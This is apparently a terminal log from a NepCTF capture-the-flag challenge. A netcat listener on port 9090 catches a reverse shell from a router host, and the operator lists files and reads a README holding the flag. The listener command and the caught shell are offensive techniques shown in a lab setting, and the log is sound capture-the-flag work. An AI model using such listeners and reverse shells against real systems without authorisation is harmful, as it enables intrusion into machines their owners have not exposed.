 root@iZ7xv9ksk1puxs4hercgyeZ:~# nc -lvp 9090
Listening on 0.0.0.0 9090
Connection received on 223.78.71.4 8425
bash: cannot set terminal process group (4177): Inappropriate ioctl for device
bash: no job control in this shell
NepRoute@ddd-01j6a00d9m0vsvwy93ckmw6e3p:/router$ ls
ls
README.txt
home.html
login.html
router
NepRoute@ddd-01j6a00d9m0vsvwy93ckmw6e3p:/router$ cat R  ^H
cat README.txt
NepCTF{You_93t_Me_But_Now_just_start}
NepRoute@ddd-01j6a00d9m0vsvwy93ckmw6e3p:/router$